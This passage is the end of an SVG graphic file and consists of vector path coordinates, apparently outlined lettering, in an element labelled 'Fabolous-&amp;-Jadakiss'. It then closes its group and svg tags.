407.826668,89.0166688 407.61,88.6 C407.393332,88.1833312 407.285,87.675003 407.285,87.075 Z M423.34,87.075 L419.54,87.075 C419.523333,88.1750055 419.723331,89.124996 420.14,89.925 C420.556669,90.725004 421.119163,91.3833307 421.8275,91.9 C422.535837,92.4166692 423.352495,92.7958321 424.2775,93.0375 C425.202505,93.2791679 426.156662,93.4 427.14,93.4 C428.356673,93.4 429.427495,93.2583348 430.3525,92.975 C431.277505,92.6916652 432.052497,92.2958359 432.6775,91.7875 C433.302503,91.2791641 433.773332,90.6750035 434.09,89.975 C434.406668,89.2749965 434.565,88.5166708 434.565,87.7 C434.565,86.699995 434.352502,85.8791699 433.9275,85.2375 C433.502498,84.5958301 432.998336,84.0833353 432.415,83.7 C431.831664,83.3166648 431.24417,83.0375009 430.6525,82.8625 C430.06083,82.6874991 429.598335,82.566667 429.265,82.5 C428.148328,82.2166653 427.24417,81.9833342 426.5525,81.8 C425.86083,81.6166657 425.319169,81.4333343 424.9275,81.25 C424.535831,81.0666657 424.273334,80.8666678 424.14,80.65 C424.006666,80.4333323 423.94,80.1500018 423.94,79.8 C423.94,79.4166647 424.023332,79.1000013 424.19,78.85 C424.356667,78.5999987 424.569165,78.3916675 424.8275,78.225 C425.085835,78.0583325 425.373332,77.941667 425.69,77.875 C426.006668,77.808333 426.323332,77.775 426.64,77.775 C427.123336,77.775 427.569165,77.8166662 427.9775,77.9 C428.385835,77.9833337 428.748332,78.124999 429.065,78.325 C429.381668,78.525001 429.635832,78.7999983 429.8275,79.15 C430.019168,79.5000017 430.131666,79.941664 430.165,80.475 L433.965,80.475 C433.965,79.4416615 433.769169,78.5625036 433.3775,77.8375 C432.985831,77.1124964 432.45667,76.516669 431.79,76.05 C431.12333,75.583331 430.360838,75.2458344 429.5025,75.0375 C428.644162,74.8291656 427.748338,74.725 426.815,74.725 C426.014996,74.725 425.215004,74.8333322 424.415,75.05 C423.614996,75.2666677 422.898336,75.5999977 422.265,76.05 C421.631663,76.5000022 421.119169,77.0624966 420.7275,77.7375 C420.335831,78.4125034 420.14,79.2083287 420.14,80.125 C420.14,80.9416708 420.294165,81.6374971 420.6025,82.2125 C420.910835,82.7875029 421.314997,83.2666648 421.815,83.65 C422.315002,84.0333352 422.881663,84.3458321 423.515,84.5875 C424.148336,84.8291679 424.79833,85.0333325 425.465,85.2 C426.115003,85.3833342 426.756663,85.5499992 427.39,85.7 C428.023336,85.8500007 428.589997,86.024999 429.09,86.225 C429.590002,86.425001 429.994165,86.6749985 430.3025,86.975 C430.610835,87.2750015 430.765,87.6666642 430.765,88.15 C430.765,88.6000023 430.648334,88.9708319 430.415,89.2625 C430.181665,89.5541681 429.890002,89.7833325 429.54,89.95 C429.189998,90.1166675 428.815002,90.2291664 428.415,90.2875 C428.014998,90.3458336 427.640002,90.375 427.29,90.375 C426.773331,90.375 426.273336,90.3125006 425.79,90.1875 C425.306664,90.0624994 424.885835,89.8708346 424.5275,89.6125 C424.169165,89.3541654 423.881668,89.0166688 423.665,88.6 C423.448332,88.1833312 423.34,87.675003 423.34,87.075 Z" id="Fabolous-&amp;-Jadakiss"></path>
        </g>
    </g>
</svg>